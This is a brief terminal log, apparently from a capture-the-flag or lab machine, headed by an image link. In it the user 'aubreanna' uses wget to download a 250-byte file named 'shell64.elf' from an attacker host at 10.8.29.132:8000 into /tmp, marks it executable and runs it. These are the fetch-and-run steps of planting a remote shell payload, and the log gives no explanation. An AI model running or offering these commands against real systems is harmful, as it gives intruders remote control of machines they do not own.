 aubreanna@internal:/tmp$ wget http://10.8.29.132:8000/shell64.elf
wget http://10.8.29.132:8000/shell64.elf
--2025-09-06 09:15:47--  http://10.8.29.132:8000/shell64.elf
Connecting to 10.8.29.132:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘shell64.elf’
shell64.elf         100%[===================>]     250  --.-KB/s    in 0s
2025-09-06 09:15:47 (628 KB/s) - ‘shell64.elf’ saved [250/250]
aubreanna@internal:/tmp$ chmod a+x shell64.elf
chmod a+x shell64.elf
aubreanna@internal:/tmp$ ./shell64.elf
./shell64.elf